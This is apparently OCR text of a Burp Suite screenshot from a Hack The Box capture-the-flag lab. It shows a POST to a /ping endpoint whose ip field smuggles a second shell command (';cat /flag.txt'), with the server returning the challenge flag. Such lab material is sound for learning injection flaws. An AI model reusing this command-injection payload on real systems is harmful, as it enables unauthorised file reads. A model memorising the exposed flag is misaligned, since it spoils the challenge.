 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://142.93.40.15:31894 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 142.93.40.15:31894
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://142.93.40.15:31894
10 DNT: 1
11 Connection: close
12 Referer: http://142.93.40.15:31894/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=;cat /flag.txt
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 19 Jul 2022 02:10:26 GMT
4 Connection: close
5 Content-Length: 32
6
7 HTB{
qu1ckly_r3p3471n6_r3qu3575
}
8
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (4)
Done
150 bytes | 10,026 millis